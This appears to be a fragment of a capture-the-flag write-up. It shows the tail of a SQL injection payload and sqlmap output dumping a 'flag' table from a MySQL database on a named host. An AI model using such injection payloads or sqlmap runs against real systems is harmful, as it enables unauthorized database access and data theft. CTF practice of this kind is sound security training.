 ION_SCHEMA.PLUGINS GROUP BY x)a)-- FMee&password=admin
---
[17:04:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[17:04:42] [INFO] fetching columns for table 'flag' in database 'bbs'
[17:04:43] [INFO] the SQL query used returns 1 entries
[17:04:43] [INFO] retrieved: flag
[17:04:43] [INFO] retrieved: varchar(100)
[17:04:43] [INFO] fetching entries for table 'flag' in database 'bbs'
[17:04:43] [INFO] the SQL query used returns 1 entries
[17:04:43] [INFO] retrieved: EIS{7879f0a27d8bcfcff0bcc837d7641e81}
[17:04:43] [INFO] analyzing table dump for possible password hashes
Database: bbs
Table: flag
[1 entry]
+---------------------------------------+
| flag |
+---------------------------------------+
| EIS{7879f0a27d8bcfcff0bcc837d7641e81} |
+---------------------------------------+
[17:04:43] [INFO] table 'bbs.flag' dumped to CSV file 'C:\Users\Administrator\.s
qlmap\output\bbs.sec.zju.edu.cn\dump\bbs\flag.csv'
[17:04:43] [WARNING] HTTP error codes detected during run: